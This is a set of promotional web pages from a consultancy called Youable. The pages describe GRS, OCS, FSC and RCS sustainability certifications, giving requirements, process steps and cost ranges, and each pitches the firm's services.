<p dir="ltr">As part of maintaining transparency and trust,Â <strong>GRS certificate verification</strong> ensures the authenticity of your certification. If a customer or partner wants to confirm the validity of yourÂ <strong>GRS certificate</strong>, they can verify it with the certification body that issued it. This step is crucial for maintaining the integrity of the certification and reinforcing trust with consumers and stakeholders.</p>
<h3 dir="ltr">GRS Certificate Price</h3>
<p dir="ltr">TheÂ <strong>GRS certificate price</strong> can vary depending on several factors, such as the complexity of your production processes, the number of products being certified, and the scope of the certification. Generally, theÂ <strong>GRS certificate price</strong> ranges fromÂ <strong>$1,500 to $7,500</strong>, with larger, more complex operations possibly facing higher fees.</p>
<p dir="ltr">Additional costs include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Audit and Inspection Fees</strong>: Certification bodies charge for conducting comprehensive audits and inspections.</li>
<li dir="ltr" aria-level="1"><strong>Consulting and Training Fees</strong>: If your business requires help to meetÂ <strong>GRS certification</strong> standards, you may opt for consulting or training, which can add additional costs.</li>
<li dir="ltr" aria-level="1"><strong>Annual Surveillance Fees</strong>: To maintain your certification, you will need to undergo annual audits and assessments, which incur surveillance fees.<br /><br />Â </li>
</ul>
<h2 dir="ltr">How to Get GRS Certificate?</h2>
<p dir="ltr"><strong>How to get GRS certificate</strong> involves careful planning and execution. Hereâ€™s the step-by-step approach:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Understand the GRS Standards</strong>: Familiarize yourself with theÂ <strong>GRS certification</strong> guidelines and requirements to assess if your business is ready for certification.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Assess and Adjust Your Practices</strong>: Review your supply chain, recycling processes, and environmental impact. If necessary, make adjustments to ensure compliance with GRS standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Engage with an Accredited Certification Body</strong>: Choose a certification body that will assess your companyâ€™s practices, review your documentation, and conduct an audit to ensure you meet the necessary requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Complete the Certification Process</strong>: Work through the audit and certification process, ensuring that all criteria are met, and corrective actions are implemented as needed.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Maintain Compliance</strong>: After receiving yourÂ <strong>GRS certificate</strong>, itâ€™s important to maintain ongoing compliance through regular audits and continuous improvements.<br /><br />Â </li>
</ol>
<h2 dir="ltr">Why Choose Youable for GRS Certification?</h2>
<p dir="ltr">AtÂ <strong>Youable</strong>, we specialize in helping businesses like yours achieveÂ <strong>GRS certification</strong> with ease and efficiency. Hereâ€™s why companies trust us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Guidance</strong>: Our experienced team will walk you through the entireÂ <strong>GRS certification process</strong>, from initial assessment to final certification and beyond.</li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions</strong>: We understand that every company is different. We offer customized solutions to meet your specific needs, whether you're in textiles, packaging, or other industries.</li>
<li dir="ltr" aria-level="1"><strong>Transparent Pricing</strong>: We provide clear, upfront pricing, helping you plan and budget forÂ <strong>GRS certification</strong> without surprises.</li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support</strong>: Once certified, we offer continuous support to help you stay compliant and maintain yourÂ <strong>GRS certificate</strong>.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Get Started with GRS Certification Today</h2>
<p dir="ltr">ContactÂ <strong>Youable</strong> today to begin your journey toward obtainingÂ <strong>GRS certification</strong> and solidify your place as an industry leader in sustainability. Let us help you showcase your commitment to the environment and ethical practices while unlocking new business opportunities.</p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">GOTS Certification for Organic Textiles</li>
<li dir="ltr" aria-level="1">Organic Content Standard (OCS)</li>
<li dir="ltr" aria-level="1">Recycled Claim Standard (RCS)</li>
<li dir="ltr" aria-level="1">Business Social Compliance Initiative (BSCI)</li>
<li dir="ltr" aria-level="1">Supplier Ethical Data Exchange (Sedex)</li>
<li dir="ltr" aria-level="1">Worldwide Responsible Accredited Production (WRAP)</li>
<li dir="ltr" aria-level="1">Forest Stewardship Council (FSC)</li>
<li dir="ltr" aria-level="1">OEKO-Tex Certification</li>
<li dir="ltr" aria-level="1">HiGG Index</li>
</ul>4a:T305b,<p>Â </p>
<p dir="ltr"><strong>OCS certification</strong> (Organic Content Standard) is a globally recognized certification that verifies the organic content of textile products. It ensures that textiles meet specific criteria for organic fibers used in their production and provides a transparent and reliable way for consumers to know that the products they purchase are made from organic materials.Â </p>
<p dir="ltr">Whether you're a textile manufacturer, retailer, or supplier, obtainingÂ <strong>OCS certification for textiles</strong> helps ensure that your products align with sustainable practices and meet the growing demand for eco-friendly, organic textiles.</p>
<h2 dir="ltr">What is OCS Certification in Textile?</h2>
<p dir="ltr"><strong>OCS certification</strong> stands forÂ <strong>Organic Content Standard</strong>, which is designed to trace and verify the organic content of products, including textiles, that are made from natural fibers. This certification tracks the amount of organic material in a textile product and verifies that the manufacturing process complies with stringent environmental and social standards.Â </p>
<p dir="ltr"><strong>OCS textile certification</strong> is issued by third-party certification bodies that assess the entire supply chain, ensuring that textiles are produced sustainably and meet the required organic content threshold.</p>
<h3 dir="ltr">OCS Certification Requirements for Textiles</h3>
<p dir="ltr">To achieveÂ <strong>OCS certification for textiles</strong>, your products must meet specific requirements that ensure organic content and environmental sustainability. KeyÂ <strong>OCS certification requirements</strong> include:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Organic Fiber Content</strong>: The product must contain a minimum of 5% organic fibers, with higher thresholds (e.g., 70% or 95%) depending on the product category. This ensures that the textiles are made primarily from organic raw materials.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Traceability</strong>: All raw materials and fibers must be traceable through the supply chain. This ensures transparency and confirms that the organic fibers were sourced from certified organic farms or producers.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>No Harmful Chemicals</strong>: The production process must avoid using harmful chemicals, pesticides, and synthetic additives that can harm the environment, workers, or consumers. Only approved chemicals, including eco-friendly dyes and finishing agents, are allowed in the production of certified textiles.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Sustainability Practices</strong>:Â <strong>OCS textile certification</strong> promotes environmentally responsible production methods. These include water management, waste reduction, energy efficiency, and sustainable sourcing of raw materials.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Third-Party Verification</strong>: Certification bodies conduct thorough audits and inspections of the entire supply chain, from fiber cultivation to final product manufacturing, to ensure compliance withÂ <strong>OCS certification</strong> standards.</li>
</ol>
<p dir="ltr">By meeting theseÂ <strong>OCS certification for textile</strong> requirements, businesses can assure consumers that their products are made with organic fibers and produced sustainably.</p>
<h3 dir="ltr">OCS Certification Process for Textiles</h3>
<p dir="ltr">The process for obtainingÂ <strong>OCS certification textile</strong> involves several key steps to ensure your products meet all necessary requirements:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Initial Assessment and Documentation</strong>: Begin by reviewing your existing production processes and materials. Youâ€™ll need to ensure that the raw materials, including fibers, are sourced from certified organic farms. Complete documentation for all supply chain activities.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Gap Analysis</strong>: Conduct a gap analysis to identify any areas where your processes or materials may not comply withÂ <strong>OCS certification textile</strong> standards. Address any gaps to meet the certification requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Application and Certification Body Selection</strong>: Submit an application forÂ <strong>OCS certification</strong> through an accredited third-party certification body. Youâ€™ll need to select a certification organization that will review your documentation and verify compliance with the certification standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Inspection and Audit</strong>: The certification body will conduct an on-site inspection and audit to verify the traceability and organic content of your products. This includes checking your supply chain, product labels, and manufacturing processes to ensure they align with OCS standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification Issuance</strong>: Once your business passes the audit and all requirements are met, the certification body will issue theÂ <strong>OCS certificate</strong>. This certification verifies that your textile products meet the organic content criteria and sustainable production practices.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Compliance and Surveillance</strong>: To maintainÂ <strong>OCS certification</strong>, your business must undergo regular surveillance audits. These ensure that your processes continue to meet the standards and that the organic content of your textiles remains intact.<br /><br />Â </li>
</ol>
<h3 dir="ltr">Benefits of OCS Certification for Textiles</h3>
<ol>
<li dir="ltr" aria-level="1"><strong>Market Access and Consumer Trust</strong>: AchievingÂ <strong>OCS certification</strong> for textiles helps your products stand out in the competitive marketplace. Consumers are increasingly demanding eco-friendly, organic products, and certification is a reliable way to meet that demand.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Sustainability and Transparency</strong>:Â <strong>OCS textile certification</strong> ensures that your products are made using organic fibers and sustainable practices, providing transparency throughout the supply chain. This fosters trust and confidence among consumers and partners.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Brand Reputation</strong>: By adopting sustainable practices and obtainingÂ <strong>OCS certification</strong>, your brand gains credibility as a leader in eco-conscious textile production, improving brand reputation and consumer loyalty.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Environmental Responsibility</strong>: OCS certification helps businesses reduce their environmental impact by ensuring the use of eco-friendly practices, including the use of organic fibers, waste management, and chemical-free production processes.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Competitive Edge</strong>: With consumers becoming more environmentally conscious,Â <strong>OCS certification</strong> offers a competitive edge by showcasing your commitment to sustainability and meeting the growing demand for organic and eco-friendly textiles.<br /><br />Â </li>
</ol>
<h3 dir="ltr">OCS Certification Cost</h3>
<p dir="ltr">TheÂ <strong>OCS certification cost</strong> varies based on several factors, including the size and complexity of your organization, the number of products being certified, and the scope of the certification. On average, the cost forÂ <strong>OCS textile certification</strong> can range fromÂ <strong>$1,000 to $5,000</strong> for smaller businesses, with larger companies facing higher costs depending on the scope and supply chain complexity.</p>
<p dir="ltr">Additional costs may include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Audit Fees</strong>: Fees for inspections and audits conducted by third-party certification bodies.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consulting Fees</strong>: If you require assistance to align your practices withÂ <strong>OCS certification requirements</strong>, consulting services may add to the cost.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Annual Surveillance Fees</strong>: Regular audits are required to maintain certification, which incurs annual costs (typically between $1,000 and $3,000).<br /><br />Â </li>
</ul>
<p dir="ltr">While theÂ <strong>OCS certification cost</strong> may vary, it is a valuable investment for businesses committed to organic and sustainable practices, enhancing their marketability and reputation.</p>
<h2 dir="ltr">Why Choose OCS Certification for Your Textile Business?</h2>
<ol>
<li dir="ltr" aria-level="1"><strong>Eco-Conscious Consumer Demand</strong>: As consumer demand for sustainable products continues to rise,Â <strong>OCS certification for textiles</strong> helps meet the need for organic and environmentally friendly fabrics.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Global Market Access</strong>:Â <strong>OCS certification</strong> is recognized internationally, opening up new opportunities in global markets where sustainability is a priority.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Enhanced Product Transparency</strong>: By gainingÂ <strong>OCS textile certification</strong>, you provide transparency to consumers about the organic content and sustainability of your products, fostering trust and loyalty.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Regulatory Compliance</strong>:Â <strong>OCS certification</strong> helps ensure compliance with environmental and sustainability regulations, protecting your business from potential penalties.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Improved Sustainability Practices</strong>: The certification process encourages the adoption of sustainable and responsible manufacturing practices that benefit the environment, your business, and the consumer.<br /><br />Â </li>
</ol>
<h2 dir="ltr">Why Choose Youable for OCS Certification?</h2>
<p dir="ltr">Youable is your trusted partner for achievingÂ <strong>OCS certification for textiles</strong>. Hereâ€™s why companies choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Guidance</strong>: Our experienced team will assist you through theÂ <strong>OCS certification process</strong>, ensuring that your products meet all necessary requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions</strong>: We offer customized support to align your business withÂ <strong>OCS textile certification</strong> requirements, improving your sustainability practices and ensuring compliance.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Transparent Pricing</strong>: We provide clear and upfront pricing forÂ <strong>OCS certification cost</strong>, so you can plan your budget effectively.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support</strong>: Beyond certification, we offer continuous assistance with surveillance audits, compliance maintenance, and ongoing sustainability improvements.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Get Started with OCS Certification Today</h2>
<p dir="ltr">Contact Youable to begin your journey toward obtainingÂ <strong>OCS certification</strong> for your textile products. Our expert team is here to guide you through theÂ <strong>OCS textile certification process</strong>, helping your business demonstrate its commitment to sustainability and eco-friendly practices.</p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">GOTS Certification for Organic Textiles</li>
<li dir="ltr" aria-level="1">Global Recycled Standard (GRS)</li>
<li dir="ltr" aria-level="1">Recycled Claim Standard (RCS)</li>
<li dir="ltr" aria-level="1">Business Social Compliance Initiative (BSCI)</li>
<li dir="ltr" aria-level="1">Supplier Ethical Data Exchange (Sedex)</li>
<li dir="ltr" aria-level="1">Worldwide Responsible Accredited Production (WRAP)</li>
<li dir="ltr" aria-level="1">Forest Stewardship Council (FSC)</li>
<li dir="ltr" aria-level="1">OEKO-Tex Certification</li>
<li dir="ltr" aria-level="1">HiGG Index</li>
</ul>4b:T2677,<p>Â </p>
<p dir="ltr">FSC Certification (Forest Stewardship Council Certification) is a globally recognized standard ensuring that forest products are sourced from responsibly managed forests. As consumers increasingly prioritize sustainability, FSC certification is a powerful tool for businesses to showcase their commitment to ethical sourcing. Whether you're in timber, paper, furniture, or other forest-related industries, FSC certification provides assurance that your products support the health and future of the world's forests.</p>
<h2 dir="ltr">What is FSC Certification?</h2>
<p dir="ltr">FSC Certification is an environmental certification that guarantees the products you manufacture come from forests that are responsibly managed, socially beneficial, and economically viable. The Forest Stewardship Council (FSC) sets the standards for forest management to ensure forests are used in ways that protect the environment, respect communities, and contribute to the economy.</p>
<p dir="ltr">When a product carries the FSC certification, it means the raw materials used are traceable to sustainably managed forests and meet strict environmental, social, and economic criteria. This certification represents a commitment to sustainable forest management and helps protect biodiversity, conserve ecosystems, and ensure the rights of indigenous communities.</p>
<h3 dir="ltr">FSC Certification Meaning</h3>
<p dir="ltr">FSC certification means your company has been assessed by an accredited third-party certification body to verify that your operations meet FSCâ€™s rigorous environmental and social standards. It assures consumers and businesses that the companyâ€™s products are sourced sustainably, and it helps your organization demonstrate a commitment to reducing deforestation, supporting biodiversity, and ensuring that workers and communities benefit from forest management practices.</p>
<p dir="ltr">This certification is granted to businesses across various industries such as forestry, wood, paper, and packaging, ensuring that their products come from sustainable sources. With FSC certification, your company joins a global effort to preserve forests and natural resources for future generations.</p>
<h3 dir="ltr">FSC Certification Requirements</h3>
<p dir="ltr">To achieve FSC certification, your company must meet specific criteria that cover responsible forest management and the production of forest products. These FSC certification requirements include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Forest Management</strong>: The forest from which the product is sourced must adhere to FSCâ€™s strict management criteria, including biodiversity conservation, preventing soil erosion, and ensuring fair labor practices.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Traceability</strong>: FSC-certified companies must ensure full traceability throughout the supply chain, meaning every productâ€™s journey from forest to consumer is clearly documented, verifying the product's sustainability.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Environmental Protection</strong>: Companies must commit to environmental sustainability, including protecting wildlife habitats, reducing water usage, and minimizing waste.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Social Responsibility</strong>: FSC standards require companies to protect local communities, uphold workers' rights, and respect indigenous peoplesâ€™ land and resource rights.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Legal Compliance</strong>: Companies must comply with all local, national, and international laws regarding forest management, land ownership, and worker rights.<br /><br />Â </li>
</ul>
<h3 dir="ltr">FSC Group Certification</h3>
<p dir="ltr">FSC group certification allows small and medium-sized enterprises (SMEs) to share the certification process under one umbrella, making it more cost-effective. Group certification reduces the administrative burden and costs of certification, enabling SMEs to demonstrate responsible sourcing.</p>
<p dir="ltr">In group certification, one organization (the group manager) manages the certification for all participating members, ensuring that all members meet FSC standards. This certification arrangement provides smaller businesses with the opportunity to participate in the FSC program, gaining access to the environmental and market benefits of certified products.</p>
<h3 dir="ltr">FSC Certification Verification</h3>
<p dir="ltr">FSC certification verification is the process of auditing a companyâ€™s operations and product sourcing to ensure compliance with FSC standards. An independent, accredited certification body carries out the verification process, assessing your forest management practices, traceability systems, and supply chain operations.</p>
<p dir="ltr">Once your company achieves FSC certification, verification ensures continuous compliance through periodic audits, maintaining transparency and confirming that your company consistently meets FSC standards.</p>
<h3 dir="ltr">FSC Certification Cost</h3>
<p dir="ltr">The cost of FSC certification varies depending on several factors, including the size of your business, the complexity of your supply chain, and the scope of certification. On average, the FSC certification cost includes:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Initial Certification Fees</strong>: These fees cover the audit process and certification review. The cost is determined based on your companyâ€™s size, operations, and number of products.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Annual Maintenance Fees</strong>: To maintain FSC certification, companies must pay annual fees for ongoing audits and compliance checks.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Group Certification Fees</strong>: For SMEs, group certification is an affordable option, with fees shared across participating members, making it a cost-effective solution.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Additional Costs</strong>: Additional costs may include training, documentation, and implementing traceability systems to ensure FSC compliance.<br /><br />Â </li>
</ul>
<p dir="ltr">While the cost of FSC certification can vary, it is an investment that provides long-term benefits, including enhanced brand reputation, access to new markets, and a commitment to sustainable sourcing.</p>
<h2 dir="ltr">Why FSC Certification is Important?</h2>
<ol>
<li dir="ltr" aria-level="1"><strong>Sustainability Assurance</strong>: FSC certification demonstrates your companyâ€™s commitment to sustainable forestry practices, helping preserve forests and biodiversity for future generations.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Market Demand</strong>: As consumers demand more environmentally responsible products, FSC certification positions your business as a leader in sustainability, attracting eco-conscious customers.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Global Recognition</strong>: FSC certification is recognized worldwide, enhancing your company's credibility and reputation in the international marketplace.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Risk Mitigation</strong>: FSC certification ensures that your business complies with environmental and legal regulations, helping reduce the risk of sourcing unsustainable or illegal products.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Competitive Advantage</strong>: Achieving FSC certification provides a competitive edge, demonstrating to customers and partners that your company is dedicated to responsible sourcing and sustainable practices.<br /><br />Â </li>
</ol>
<h2 dir="ltr">Why Choose Youable for FSC Certification?</h2>
<p dir="ltr">At Youable, we offer comprehensive support throughout the FSC certification process, ensuring that your business meets all necessary requirements. Here's why businesses choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Guidance</strong>: Our team of experienced professionals will guide you through each step of the FSC certification process.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions</strong>: We provide customized solutions based on your business needs, whether you're a small company or a large corporation.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Transparent Pricing</strong>: We offer clear, upfront pricing for the FSC certification process, so you know exactly what to expect.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support</strong>: Even after certification, we continue to offer support, ensuring your business maintains FSC compliance and enhances your sustainability practices.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Start Your FSC Certification Journey Today</h2>
<p dir="ltr">Contact us today to begin your journey toward FSC certification. Our expert team is ready to help you demonstrate your commitment to sustainable sourcing and responsible forest management, enhancing your brand's reputation and opening doors to new business opportunities.</p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">GOTS Certification for Organic Textiles</li>
<li dir="ltr" aria-level="1">Organic Content Standard (OCS)</li>
<li dir="ltr" aria-level="1">Global Recycled Standard (GRS)</li>
<li dir="ltr" aria-level="1">Recycled Claim Standard (RCS)</li>
<li dir="ltr" aria-level="1">Business Social Compliance Initiative (BSCI)</li>
<li dir="ltr" aria-level="1">Supplier Ethical Data Exchange (Sedex)</li>
<li dir="ltr" aria-level="1">Worldwide Responsible Accredited Production (WRAP)</li>
<li dir="ltr" aria-level="1">OEKO-Tex Certification</li>
<li dir="ltr" aria-level="1">HiGG Index</li>
</ul>4c:T3647,<p>Â </p>
<p dir="ltr"><strong>RCS certification</strong> (Recycled Claim Standard) is a leading certification for verifying the recycled content in products, offering a crucial tool for businesses committed to sustainability. This certification helps companies demonstrate the use of recycled materials in their products and promote transparency throughout the supply chain. Whether you're in textiles, apparel, packaging, or other industries, obtaining anÂ <strong>RCS certificate</strong> is a powerful step toward showcasing your commitment to environmental responsibility and sustainability.</p>
<h2 dir="ltr">What is RCS Certification?</h2>
<p dir="ltr"><strong>RCS certification</strong> is a globally recognized standard that verifies the use of recycled content in a product. It was developed to provide clear, credible claims for products made from recycled materials. TheÂ <strong>RCS certificate</strong> confirms that a product contains a specified percentage of recycled content and ensures transparency in the sourcing and processing of these materials.</p>
<p dir="ltr">TheÂ <strong>RCS certificate's meaning</strong> extends beyond just confirming the presence of recycled materialsâ€”it ensures that businesses follow strict traceability and social responsibility standards throughout the supply chain. This certification is essential for companies looking to demonstrate their eco-friendly initiatives to consumers, stakeholders, and regulatory bodies.</p>
<h3 dir="ltr">RCS Certification Requirements<img class="image_resized image-style-align-right" src="../../../uploads/RCS_Certification_Verify_Recycled_Content_and_Sustainable_Practices_Small_1_77f01ae2ec.jpg" alt="RCS Certification Verify Recycled Content and Sustainable Practices - Small 1.jpg" width="500" height="500" /></h3>
<p dir="ltr">To obtainÂ <strong>RCS certification</strong>, businesses must meet certainÂ <strong>RCS certification requirements</strong> that ensure the product and its production process adhere to the principles of sustainability. These requirements include:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Recycled Content</strong>: The product must contain a certain percentage of recycled materials. The minimum recycled content required can vary, but higher percentages are encouraged for more impactful claims.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Material Traceability</strong>: All recycled materials must be traceable throughout the entire supply chain, from the recycling facility to the finished product. This ensures that businesses can prove the integrity of their recycled content claims.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Compliance with Environmental Standards</strong>: Companies must adhere to specific environmental standards, ensuring that their processes minimize waste, reduce energy consumption, and avoid harmful chemicals. The goal is to ensure that the entire product lifecycle, from sourcing to disposal, is environmentally responsible.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Social Responsibility</strong>:Â <strong>RCS certification requirements</strong> also include adherence to fair labor practices, ensuring safe working conditions and fair wages for workers throughout the supply chain.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Third-Party Verification</strong>: TheÂ <strong>RCS certification verification</strong> process is conducted by accredited third-party organizations that audit the company's processes and confirm compliance with RCS standards. These verification bodies ensure that all claims of recycled content are accurate and verifiable.<br /><br />Â </li>
</ol>
<h3 dir="ltr">How RCS Certification Works?</h3>
<p dir="ltr">The process of obtainingÂ <strong>RCS certification</strong> involves several stages, ensuring that the product meets the necessary requirements and can be tracked through the entire supply chain. Here is an overview of the steps involved:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Evaluate Your Materials</strong>: Determine which products or product lines are eligible forÂ <strong>RCS certification</strong>. This involves assessing the recycled content of your materials and ensuring that they comply with the required minimum threshold.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Select a Certification Body</strong>: Choose an accredited third-party certification body to conduct the audit and verify your practices. The certification body will perform an inspection to confirm that your company meets allÂ <strong>RCS certification requirements</strong>.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Documentation and Process Review</strong>: Prepare the necessary documentation that proves your materialsâ€™ recycled content and traceability. This will include details on sourcing, processing, and manufacturing processes.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Third-Party Audit</strong>: The certification body will conduct a thorough audit of your supply chain and materials. They will verify the recycled content of your product and ensure that your company is following best practices for sustainability.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification Approval</strong>: Once the audit is complete, the certification body will provide you with anÂ <strong>RCS certificate</strong> if your business meets all the standards. This certificate will officially recognize your products as containing verified recycled materials.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Compliance and Monitoring</strong>: After receiving yourÂ <strong>RCS certificate</strong>, your company will need to maintain compliance by undergoing regular surveillance audits. This ensures continued adherence to RCS standards and transparency in your supply chain.<br /><br />Â </li>
</ol>
<h3 dir="ltr">RCS Certification Verification</h3>
<p dir="ltr"><strong>RCS certification verification</strong> is an essential process that allows businesses and consumers to trust the claims of recycled content. To verify anÂ <strong>RCS certificate</strong>, a third-party certification body conducts a detailed audit to ensure that your company meets the standards for recycled content and sustainability. Verification confirms that theÂ <strong>RCS certificate</strong> is accurate and that the product genuinely contains recycled materials.</p>
<p dir="ltr">This step ensures that there are no discrepancies or false claims about the amount of recycled content in your products. It gives consumers and stakeholders the confidence that your products are truly eco-friendly and that your business is adhering to transparent and responsible practices.</p>
<h3 dir="ltr">What is the RCS Certificate Meaning?</h3>
<p dir="ltr">AnÂ <strong>RCS certificate</strong> means that a product has been verified to contain a specific percentage of recycled content and meets strict standards for environmental sustainability, social responsibility, and transparency in the supply chain. This certification signals to consumers and business partners that your company is committed to sustainability and producing products with minimal environmental impact.</p>
<p dir="ltr">For businesses, anÂ <strong>RCS certificate</strong> enhances credibility and opens up new markets by positioning your products as responsible, eco-friendly choices in a crowded marketplace. It also helps your company stay ahead of regulatory requirements, which are increasingly focused on sustainability and environmental impact.</p>
<h2 dir="ltr">Why Should You Pursue RCS Certification?</h2>
<ol>
<li dir="ltr" aria-level="1"><strong>Meet Growing Consumer Demand for Sustainability</strong>: Consumers are increasingly prioritizing eco-friendly products. WithÂ <strong>RCS certification</strong>, your company can prove that it is meeting this demand by offering products made from verified recycled materials.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Boost Brand Reputation</strong>: ObtainingÂ <strong>RCS certification</strong> helps build trust with consumers, stakeholders, and regulators, demonstrating your commitment to responsible production and transparency in your supply chain.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Access to Global Markets</strong>:Â <strong>RCS certification</strong> is recognized worldwide, allowing your products to be marketed as sustainable and eco-friendly in multiple regions, meeting international standards and market expectations.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Reduce Environmental Impact</strong>: By obtainingÂ <strong>RCS certification</strong>, your company can ensure that your production processes are environmentally responsible, reducing waste, energy consumption, and pollution throughout the product lifecycle.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Competitive Advantage</strong>: As sustainability becomes a key differentiator in the marketplace,Â <strong>RCS certification</strong> provides a competitive edge, showing that your products are genuinely sustainable and meeting the highest standards for recycled content.<br /><br />Â </li>
</ol>
<h3 dir="ltr">RCS Certification Cost</h3>
<p dir="ltr">The cost of obtainingÂ <strong>RCS certification</strong> can vary depending on several factors, including the size of your organization, the complexity of your supply chain, and the number of products being certified. Typically, theÂ <strong>RCS certificate price</strong> ranges fromÂ <strong>$1,000 to $5,000</strong>, with larger companies or those with more complex supply chains facing higher costs.</p>
<p dir="ltr">Additional costs may include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Audit and Inspection Fees</strong>: Certification bodies charge for conducting audits, which can vary depending on the scope and complexity of your operations.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consulting Fees</strong>: If your company requires assistance to meetÂ <strong>RCS certification requirements</strong>, you may need to hire external consultants, which will incur additional costs.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Surveillance Fees</strong>: To maintain certification, regular audits and assessments are required, adding ongoing costs to your certification.<br /><br />Â </li>
</ul>
<h2 dir="ltr">How to Get RCS Certificate?</h2>
<p dir="ltr">Getting anÂ <strong>RCS certificate</strong> involves several steps, starting with assessing your materials and ensuring that they meet the required recycled content threshold. Here's a quick summary of how to getÂ <strong>RCS certification</strong>:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Review the Standards</strong>: Familiarize yourself with theÂ <strong>RCS certification requirements</strong> to ensure your products are eligible.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Document Your Recycled Content</strong>: Collect all necessary documentation regarding your recycled materials and production processes.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Engage a Certification Body</strong>: Work with an accredited third-party certification body to conduct the audit and verify compliance.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Pass the Audit</strong>: Ensure that your business meets all the requirements for recycled content, traceability, and environmental responsibility.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Obtain Your RCS Certificate</strong>: Once the audit is complete, receive yourÂ <strong>RCS certificate</strong> and begin promoting your sustainable, eco-friendly products.<br /><br />Â </li>
</ol>
<h2 dir="ltr">Why Choose Youable for RCS Certification?</h2>
<p dir="ltr">Youable is a trusted partner for obtainingÂ <strong>RCS certification</strong>. Here's why businesses choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Guidance</strong>: Our team of experts will guide you through the entire process, ensuring your business meets all the necessary requirements forÂ <strong>RCS certification</strong>.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions</strong>: We offer customized services to fit your specific needs, whether youâ€™re in textiles, packaging, or other industries.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Clear Pricing</strong>: We provide transparent, upfront pricing forÂ <strong>RCS certification cost</strong>, so you can plan your budget effectively.<br /><br />Â </li>
